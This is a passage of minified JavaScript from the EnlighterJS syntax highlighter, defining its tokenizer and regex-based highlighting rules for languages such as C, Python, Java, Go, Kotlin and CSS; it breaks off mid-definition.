var EnlighterJS=function(e){"use strict";var u={indent:4,ampersandCleanup:!0,linehover:!0,rawcodeDbclick:!1,textOverflow:"break",collapse:!1,retainCssClasses:!1,cssClasses:"",toolbarOuter:"{BTN_TABS}",toolbarTop:"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}",toolbarBottom:"{BTN_COLLAPSE}",linenumbers:!0,lineoffset:0,highlight:"",layout:"standard",language:"generic",theme:"enlighter",title:""};function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}(r.key),r)}}function r(e,t,n){t&&T(e.prototype,t),n&&T(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function R(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function F(e,t,n){return(F=R()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&s(t,n.prototype),t}).apply(null,arguments)}function j(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(n){var r=R();return function(){var e,t=a(n);return j(this,r?(e=a(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(r)return(r=Object.getOwnPropertyDescriptor(r,t)).get?r.get.call(arguments.length<3?e:n):r.value}).apply(this,arguments)}function g(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||z(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n;if(e)return"string"==typeof e?p(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c={sqStrings:{regex:/('(?:[^'\\]|\\.)*')/g,type:"s0"},dqStrings:{regex:/"(?:[^"\\]|\\.)*"/g,type:"s0"},bqStrings:{regex:/`(?:[^`\\]|\\.)*`/g,type:"s0"},char:{regex:/('(\\.|.|\\\w+)')/g,type:"s1"},slashComments:{regex:/(?:^|[^\\])(\/\/.*)$/gm,type:"c0"},poundComments:{regex:/(?:^|[^\\])(#.*)$/gm,type:"c0"},blockComments:{regex:/\/\*[\s\S]*?\*\//g,type:"c1"},docComments:{regex:/\/\*\*[\s\S]*?\*\//g,type:"c2"},heredoc:{regex:/(<<[<-]?\s*?(['"]?)([A-Z0-9_]+)\2\s*\n[\s\S]*?\n\3)/gi,type:"s5"},brackets:{regex:/[[\](){}<>]+/g,type:"g1"},floats:{regex:/[\b\W](-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))/gi,type:"n0"},complex:{regex:/[\b\W](?:-?(?:(?:\d+\.\d+|\.\d+|\d+\.|\d+)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))[ij]/gi,type:"n5"},int:{regex:/[\b\W](-?\d+)(?!\.)\b/g,type:"n1"},hex:{regex:/[\b\W](-?0x[A-F0-9]+)\b/gi,type:"n2"},bin:{regex:/[\b\W](-?0b[01]+)\b/gi,type:"n3"},octal:{regex:/[\b\W](-?0[0-7]+)(?!\.)\b/g,type:"n4"},prop:{regex:/[\w\])]\.(\w+)\b/g,type:"m3"},fCalls:{regex:/\b([\w]+)\s*\(/gm,type:"m0"},mCalls:{regex:/\.([\w]+)\s*\(/gm,type:"m1"},boolean:{regex:/\b(true|false)\b/gi,type:"e0"},null:{regex:/\b(null)\b/gi,type:"e1"}};function b(e,t,n,r,i){return{text:e,type:t,index:r||0,end:e.length+r,filter:n||null,priority:i||0}}function B(){(console.error||console.log||function(){}).apply(void 0,arguments)}function Z(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"text",i=[],a=0;a<t.length;a++){var s=t[a];if(!s||!s.type||!s.regex)return;try{var o=function(e,t,n){for(var r,i=[],a=0;null!=(r=t.regex.exec(e));){if(5e4<++a)throw new Error("Infinite tokenizer loop detected; more than 50k tokens - language rule ["+n+"] "+t.regex+" seems to be broken");if(0!=r[0].length){t.regex.lastIndex=r.index+1+r[0].length/3;var s=Array.isArray(t.type)?t.type[0]:t.type,o=(Array.isArray(t.filter)?t.filter[0]:t.filter)||null;if(1<r.length)for(var l,g,u,p=0,c=1;c<r.length;c++)r[c]&&(l=Array.isArray(t.type)&&t.type.length>=c?t.type[c-1]:s,g=Array.isArray(t.filter)&&t.filter.length>=c?t.filter[c-1]:o,u=r[0].indexOf(r[c],p),i.push(b(r[c],l,g,r.index+(p=u),n)));else i.push(b(r[0],s,o,r.index,n))}}return i}(e,s,a),i=i.concat(o)}catch(e){B(e)}}i=i.sort(function(e,t){return e.index==t.index?e.priority<t.priority?-1:1:e.index<t.index?-1:1});for(var l=[],g=0,u=0;u<i.length;u++){if(g<i[u].index&&l.push(b(e.substring(g,i[u].index),r,null,g)),i[u].filter)for(var p=i[u].filter(i[u])||[],c=0;c<p.length;c++)l.push(p[c]);else l.push(i[u]);for(var g=i[u].end,y=!1,f=u+1;f<i.length;f++)if(i[f].index>=g){u=f-1,y=!0;break}if(!1===y)break}return g<e.length&&l.push(b(e.substring(g),r,null,g)),l}var y=function(){function e(){n(this,e),this.rules=[],this.setupLanguage()}return r(e,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(true|false|null|nil|if|then|else|for|while|do|class|implements|extends|function|end|void|return|in|of|new|this|try|catch|def|except)\b/gi,type:"k1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,{regex:/[\b\s]([$&|~*:;]+)[\b\s]/g,type:"g0"}]}},{key:"analyze",value:function(e){return Z(e,this.rules)}}]),e}(),t=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,{regex:/\|.*?\|/g,type:"s2"},{regex:/(".*)$/gm,type:"c0"},{regex:/^\s*(\*.*)$/gm,type:"c0"},{regex:/(data):?\s*(\w+)\s*/gi,type:["k2","k7"]},{regex:/(type)\s+(\w+)\s*/gi,type:["k2","k5"]},{regex:/\b(abap_true|abap_false)\b/gi,type:"e0"},{regex:/\b(abap_undefined)\b/gi,type:"e1"},{regex:/\b[A-Z_][A-Za-z0-9_]*\b/g,type:"k0"},c.fCalls,c.int,c.brackets]}}]),t}();function f(e,t,n){for(var r,i=[],a=0;null!=(r=t.exec(e.text));){a<r.index&&i.push(b(e.text.substring(a,r.index),e.type,null,a));for(var s=n(r,e.type)||[],o=0;o<s.length;o++)i.push(s[o]);a=r.index+r[0].length,t.lastIndex=a}return 0==i.length?[e]:(a<e.text.length&&i.push(b(e.text.substring(a),e.type,null,a)),i)}var P=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,c.dqStrings.regex,function(e){return[b(e[0],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]},{regex:/^\s*([A-Z]\w+)\b/gm,type:"k0"},{regex:/%\{\w+\}/g,type:"k7"},{regex:/\b(on|off)\b/gi,type:"e0"},c.int]}}],[{key:"alias",value:function(){return["apacheconf","httpd","htaccess"]}}]),t}(),M=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},{regex:/(\$.*)$/gm,type:"k4"},c.sqStrings,c.dqStrings,{regex:/(^|:)\s*?(\w+)\s+/gm,type:"k0"},{regex:/^\s*?([A-Z?_][A-Z0-9?_]+:)\s*?/gim,type:"k6"},{regex:/@\w+/gi,type:"k9"},{regex:/#\w+/gi,type:"k9"},{regex:/[A-F0-9][A-F0-9$]+?H/gi,type:"n2"},{regex:/\d[\d$]+?D/gi,type:"n1"},{regex:/[01][01$]+?B/gi,type:"n3"},{regex:/[0-7][0-7$]+?(?:Q|O)/gi,type:"nu4"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"n2"},{regex:/(0b[01]+)/g,type:"n3"},{regex:/\b(\d+)/g,type:"n1"},c.fCalls]}}],[{key:"alias",value:function(){return["asm"]}}]),t}(),U=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},c.sqStrings,c.dqStrings,{regex:/^\s*?\.\w+\s+/gm,type:"kw4"},{regex:/\b(r\d{1,2})/gi,type:"kw0"},{regex:/(@[0-9])/gi,type:"k2"},{regex:/^\s*?(\w+:)\s*?/gm,type:"kw6"},{regex:/(^|:)\s*?(\w+)\s+/gm,type:"kw0"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"nu2"},c.bin,c.int,c.fCalls,{regex:/\b[A-Z]{2,}[0-9]?[0-9]?\b/g,type:"kw9"}]}}],[{key:"alias",value:function(){return["avrasm"]}}]),t}(),G=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(?:^|\b)(REM)(.*)?$/gim,type:["k0","c0"]},{regex:/^(::.*)$/gim,type:"c0"},{regex:/%%\w+/gi,type:"s4"},{regex:/(%[\d*])\b/gi,type:"k9"},{regex:/(%\w+%)/gi,type:"k7"},{regex:/\b(\w+)=/gi,type:["k0","k7"]},{regex:/\s(\/\w)\s/gi,type:"k8"},{regex:/\b(echo)\s+(.*)$/gim,type:["k1","text"]},{regex:/\s*(:[\w_]+)\s*/gi,type:"k6"},{regex:/\b(goto)\s+([\w_]+)\b/gi,type:["k1","k6"]},{regex:/\b(if|else|for|in|do|echo|goto)\b/gi,type:"k1"},{regex:/\b(set)\b/gi,type:"k0"},{regex:/\b(not@equ)\b/gi,type:"k3"},{regex:/\b(on|off)\b/gi,type:"e0"},{regex:/\b(nul)\b/gi,type:"e1"},c.mCalls,c.int]}}],[{key:"alias",value:function(){return["bat","cmd"]}}]),t}(),H=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.boolean,c.null,c.prop,{regex:/#.*$/gm,type:"k4"},{regex:/\b(break|case|catch|continue|do|else|for|if|goto|switch|try|throw|while)\b/g,type:"k1"},{regex:/\b(__[A-Z][A-Z0-9_]+__|__cplusplus)\b/g,type:"e3"},{regex:/\b(\w+\d+?_t)\b/g,type:"k5"},{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(asm|auto|class|auto|default|explicit|export|extern|friend|inline|thread_local|static_assert|nullptr|noexcept|friend|decltype|constexpr|alignof|alignas|virtual|using|typename|typeid|this|template|static|return|register|public|protected|private|operator|namespace|mutable|inline)\b/g,type:"k0"},{regex:/\b(new|delete|cast|const_cast|dynamic_cast|static_cast|reinterpret_cast|sizeof|and|bitand|and_eq|not|not_eq|or|bitor|or_eq|xor|xor_eq|compl)\b/g,type:"k3"},c.mCalls,c.fCalls,c.slashComments,c.blockComments,c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["c++","c"]}}]),t}(),V=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/\$("(?:[^"\\]|\\.)*")/g,type:"s0",filter:function(e){return f(e,/\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.dqStrings,c.char,c.null,c.boolean,c.prop,{regex:/\b(bool|byte|char|decimal|double|float|int|long|sbyte|short|uint|ulong|ushort|void|string)\b/g,type:"k5"},{regex:/\b(while|try|throw|switch|if|goto|foreach|for|finally|else|do|continue|catch|case|break)\b/g,type:"k1"},{regex:/^((?:using|namespace)\s+)(\w[\w._]+[;{\n])/gm,type:["k0","k10"]},{regex:/\b(enum|struct|var)\b/g,type:"k2"},{regex:/\b(const|in|out)\b/g,type:"k8"},{regex:/\b(using|volatile|virtual|using|unsafe|unchecked|static|stackalloc|sealed|return|ref|readonly|public|protected|private|params|override|operator|object|namespace|lock|is|internal|interface|implicit|fixed|extern|explicit|event|delegate|default|class|checked|base|as|abstract)\b/g,type:"k0"},{regex:/\b(add|alias|ascending|async|await|by|descending|dynamic|equals|from|get|global|group|into|join|let|nameof|on|orderby|partial|remove|select|set|unmanaged|value|var|when|where|yield)\b/g,type:"k0"},{regex:/\b(this)\b/g,type:"k9"},{regex:/\b(new|sizeof|typeof)\b/g,type:"k3"},c.fCalls,c.mCalls,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["c#"]}}]),t}(),d={pseudoElements:{regex:/[\w\])](::?[\w-]+)\b/g,type:"x15"},idSelector:{regex:/(#[\w-]+)/g,type:"x10"},classSelector:{regex:/(\.[\w-]+)/g,type:"x11"},elementSelector:{regex:/\b([\w-]+)/g,type:"x16"}},h=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){var t=[d.pseudoElements,d.idSelector,d.classSelector,d.elementSelector,c.dqStrings,c.sqStrings];this.rules=[{regex:/(?:^|}|\*\/|;|{)\s*([^{};/]+?)\s*{/g,type:"text",filter:function(e){return Z(e.text,t)}},c.dqStrings,c.sqStrings,{regex:/\W@(charset|import|namespace|page|font-face|keyframes|viewport|document|supports)\b/gi,type:"k4"},{regex:/(url\s*)(\(.*?\))/gi,type:["m0","s0"]},{regex:/(#[a-z0-9]+)\W/gi,type:"x14"},{regex:/(-?\.?\d+[.\d]*(%|[a-z]{2,4})?)/gim,type:"x13"},{regex:/([\w-]+)\s*:/g,type:"x12"},c.blockComments,c.brackets]}}],[{key:"alias",value:function(){return["styles"]}}]),t}(),J=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^("""[\s\S]*?"""|'''[\s\S]*?''')/gm,type:"c9"},{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,{regex:/\b(__[a-z]+__)\b/g,type:"e3"},{regex:/[^;]\s*(from\s+)([\w.]+)(\s+import)/gi,type:["k0","k10","k0"]},{regex:/\b(raise|while|try|if|for|finally|else|elif|continue|break)\b/g,type:"k1"},{regex:/\b(yield|with|return|pass|lambda|is|in|import|global|from|except|def|class|assert|as|async|await)\b/g,type:"k0"},{regex:/\b(and|or|not|del)\b/g,type:"k3"},{regex:/\b(True|False)\b/g,type:"e0"},{regex:/\b(None)\b/g,type:"e1"},c.mCalls,c.fCalls,c.poundComments,c.int,c.hex,c.floats,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["py"]}}]),t}(),Y=function(){i(t,J);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union|object)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(readonly|extern|namespace|public|privat|include|cimport|pyximport|cythonize|cdef|cpdef|ctypedef|property|IF|ELIF|ELSE|DEF)\b/g,type:"k0"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),X=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.brackets,{regex:/\[(\w+)\]/gm,type:"k9"},{regex:/\{([\w_-]+)\s*(?::\s*(.*?))?}/gm,type:["k7","s0"]}]}}]),t}(),K=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:/@[\W\w_][\w]+/gm,type:"k11"},{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|dynamic|enum|const)\b/g,type:"k2"},{regex:/\b(bool|int|num|double|String|Number|Map|List|Set|Symbol|Boolean|void|Object)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw|rethrow)\b/g,type:"k1"},{regex:/\b(abstract|as|assert|async|await|class|covariant|default|deferred|export|extends|extension|external|factory|false|final|from|Function|get|hide|implements|import|in|inferface|is|late|library|mixin|null|on|operator|part|required|return|set|show|static|sync|true|typedef|with|yield)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\W(=>)\W/g,type:"k3"},{regex:/\.{3}/g,type:"k3"},c.slashComments,c.blockComments,c.docComments,{regex:/(?:^|[^\\])(\/\/\/.*)$/gm,type:"c1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),Q=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^([+-]{3}.*)$/gm,type:"c0"},{regex:/^(@@.*@@\s*)/gm,type:"t2"},{regex:/^(\+.*)/gm,type:"t5"},{regex:/^(-.*)/gm,type:"t6"}]}}]),t}(),ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/\$\{\w+\}/gi,type:"k7"},{regex:/ARG\s+(\w+)(?:(=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/ENV\s+(\w+)(?:(\s+|=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/(?:^|[^\\])#\s*\w+=.*$/gm,type:"k4"},c.poundComments,{regex:/^([a-z]+)\b/gim,type:"k0"},{regex:/\b(AS)\b/gi,type:"k0"},{regex:/^\s+(&&)/gim,type:"k3"},c.brackets]}}],[{key:"alias",value:function(){return["docker"]}}]),t}(),te=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.bqStrings,c.char,c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.prop,{regex:/\b(var)\b/g,type:"k2"},{regex:/\b(case|break|default|else|goto|switch|if|continue|for)\b/g,type:"k1"},{regex:/\b(func|interface|select|defer|go|map|chan|package|fallthrough|range|import|return)\b/g,type:"k0"},{regex:/\b(iota)\b/g,type:"k9"},{regex:/\b(bool|string|u?int(8|16|32|64)?|uintptr|byte|rune|float32|float64|complex64|complex128)\b/g,type:"k5"},{regex:/\b(struct|type)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},c.mCalls,c.fCalls,c.slashComments,c.octal,c.int,c.complex,c.floats,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["golang"]}}]),t}(),ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,c.char,c.slashComments,c.blockComments,c.docComments,{regex:/(\/(?:[^/\\]|\\.)*\/)/g,type:"s5"},c.prop,{regex:/\b(byte|char|short|int|long|float|double|String)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|default|do|else|finally|for|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(const|enum|def)\b/g,type:"k2"},{regex:/\b(as|assert|class|extends|goto|implements|in|interface|return|thows|trait)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,{regex:/^#.*/g,type:"k9"},{regex:/[\b\W](-?0[0-7][0-7_]+[GLIDF]?)\b/gi,type:"n4"},{regex:/[\b\W](-?\d[\d_]*[GLIDF]?)(?!\.)\b/gi,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+[GLIDF]?)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+[GLIDF]?)\b/gi,type:"n3"},{regex:/(-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+)?)/gi,type:"n0"},c.brackets]}}]),t}(),re=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(;.*)$/gm,type:"c0"},c.poundComments,{regex:/^\s*?(\[.*])\s*?$/gm,type:"t2"},{regex:/^(\s*?[a-z0-9._-]+\s*?)(=)/gim,type:["k2","k3"]},{regex:/\b(true|false|on|off|yes|no)\b/gim,type:"e0"},c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["conf","cnf"]}}]),t}(),ie=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.prop,{regex:/\b(boolean|byte|char|short|int|long|float|double|String|void|Integer|Double|BigInt|Float|Boolean|Byte|Char|Long)\b/g,type:"k5"},{regex:/\b(while|try|catch|case|else|throw|break|if|do|goto|switch|for|continue)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(native|volatile|strictfp|finally|class|static|interface|final|extends|transient|return|throws|public|protected|implements|private|synchronized|default|assert|abstract)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}]),t}(),x=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|let|enum|const)\b/g,type:"k2"},{regex:/\b(document|window|console)\b/g,type:"k9"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw)\b/g,type:"k1"},{regex:/\b(as|async|class|constructor|debugger|default|export|extends|function|import|return|with|yield|implements|package|protected|static|interface|private|public|await|module)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new|delete|typeof|void|in)\b/g,type:"k3"},{regex:/\W(=>)\W/g,type:"k3"},c.slashComments,c.blockComments,{regex:/\W(\/(?:[^/\\\n]|\\.)*\/\w*)/g,type:"e2"},c.mCalls,c.fCalls,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},{regex:/[\b\W](-?0o[0-7]+)(?!\.)\b/g,type:"n4"},c.bin,c.hex,c.floats,c.int]}}],[{key:"alias",value:function(){return["js"]}}]),t}(),ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/"(?:[^"\\]|\\.)*"\s*:/g,type:"k2"},c.dqStrings,c.boolean,c.null,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.int,c.floats,{regex:/,|:/g,type:"g0"}]}}]),t}(),se=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,null,null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}])}}],[{key:"alias",value:function(){return[]}}]),t}(),oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\{.*?}|\w+)/g,function(e){return[b(e[0],"s3")]})}this.rules=[{regex:/"""[\s\S]*?"""/g,type:"s5",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},c.char,c.prop,{regex:/\b(Double|Float|Long|Int|Short|Byte|Any|String|Array)\b/g,type:"k5"},{regex:/\b(break|continue|do|else|for|if|throw|try|when|while|catch|finally)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum|typealias|object|companion|val|var)\b/g,type:"k2"},{regex:/\b(actual|abstract|annotation|companion|crossinline|data|expect|external|final|infix|inline|inner|internal|lateinit|noinline|open|operator|out|override|private|protected|public|reified|sealed|suspend|tailrec|vararg)\b/g,type:"k8"},{regex:/\b(as|class|fun|in|interface|is|return|by|constructor|delegate|dynamic|field|file|get|init|param|property|receiver|set|setparam|where|field|it)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},{regex:/(@\w+|\w+@)/gm,type:"k6"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,{regex:/[\b\W](-?\d[\d_]*L?)(?!\.)\b/g,type:"n1"},c.floats,{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},c.brackets]}}]),t}(),le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(?:^|[^\\])%.*$/gm,type:"c0"},{regex:/(?:^|[^\\])(\\\w+)(?:[\W\s])/gm,type:"k0"},{regex:/[$()]/g,type:["s3"]},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["tex"]}}]),t}(),ge=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w][\w-]+)\s*\(/gm,type:"m0"},{regex:/@[\w-]+\b/g,type:"k7"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return[]}}]),t}(),ue=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return 